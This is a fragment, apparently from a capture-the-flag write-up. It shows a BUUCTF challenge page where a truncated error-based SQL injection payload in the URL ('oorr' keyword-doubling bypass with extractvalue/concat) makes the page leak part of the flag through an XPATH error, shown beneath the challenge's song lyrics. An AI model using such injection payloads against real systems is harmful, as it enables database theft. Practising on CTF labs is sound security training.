 不安全
ff3a6172-f3aa-4f1f-b941-e403ddc6c498.node3.buuoj.cn/check.php?username=1%27oorr++extractvalue%281%2Cconcat%280x7...
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~d76f-4a9a-892f-bc7694528c7e}'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y